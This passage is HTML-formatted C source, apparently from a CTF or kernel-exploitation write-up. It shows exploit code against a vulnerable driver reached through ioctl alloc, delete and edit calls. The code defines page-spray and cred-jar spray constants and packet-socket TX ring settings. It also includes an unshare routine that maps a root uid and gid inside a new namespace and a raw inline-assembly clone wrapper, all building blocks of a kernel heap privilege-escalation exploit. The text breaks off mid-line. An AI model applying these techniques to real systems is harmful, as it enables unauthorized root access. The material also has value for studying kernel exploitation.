#a31515;\"\u003Etpacket_versions\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    TPACKET_V1,\n    TPACKET_V2,\n    TPACKET_V3,\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PACKET_VERSION 10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PACKET_TX_RING 13\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E FORK_SPRAY 320\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CHUNK_SIZE 512\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ISO_SLAB_LIMIT 8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CRED_JAR_INITIAL_SPRAY 100\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E INITIAL_PAGE_SPRAY 1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E FINAL_PAGE_SPRAY 30\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ebool\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E in_use;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx[ISO_SLAB_LIMIT];\n}full_page;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eenum\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Espray_cmd\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    ALLOC_PAGE,\n    FREE_PAGE,\n    EXIT_SPRAY,\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eenum\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Espray_cmd\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecmd\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx;\n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eipc_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\nfull_page isolation_pages[FINAL_PAGE_SPRAY] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E rootfd[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E sprayfd_child[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E sprayfd_parent[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E socketfds[INITIAL_PAGE_SPRAY];\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E request, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E param)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result = syscall(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, fd, request, param);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (result \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"ioctl on driver\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ealloc\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ioctl(fd, ALLOC, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Edelete\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint64_t\u003C\/span\u003E idx)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euser_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E req = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n    req.idx = idx;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ioctl(fd, DELETE, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\u0026amp;req);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eedit\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint64_t\u003C\/span\u003E idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E size, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buf)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euser_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E req = {.idx = idx, .size = size, .buf = buf};\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ioctl(fd, EDIT, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\u0026amp;req);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Edebug\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"pause\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    getchar();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunshare_setup\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euid_t\u003C\/span\u003E uid, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Egid_t\u003C\/span\u003E gid)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E temp;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E edit[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x100\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n    unshare(CLONE_NEWNS|CLONE_NEWUSER|CLONE_NEWNET);\n    temp = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/proc\/self\/setgroups\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, O_WRONLY);\n    write(temp, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"deny\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"deny\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E));\n    close(temp);\n    temp = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/proc\/self\/uid_map\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, O_WRONLY);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esnprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit), \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"0 %d 1\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, uid);\n    write(temp, edit, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit));\n    close(temp);\n    temp = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/proc\/self\/gid_map\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, O_WRONLY);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esnprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit), \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"0 %d 1\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, gid);\n    write(temp, edit, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(edit));\n    close(temp);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ https:\/\/man7.org\/linux\/man-pages\/man2\/clone.2.html\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n__attribute__((naked)) \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Epid_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E __clone(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E flags, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *dest)\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov r15, rsi;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor rsi, rsi;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor rdx, rdx;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor r10, r10;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor r9, r9;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rax, 56;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"cmp rax, 0;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"jl bad_end;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"jg good_end;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"jmp r15;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"bad_end:\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"neg rax;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"ret;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"good_end:\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"ret;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Etimespec\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Etimer\u003C\/span\u003E =\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {.tv_sec = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1000000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, .tv_nsec = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: 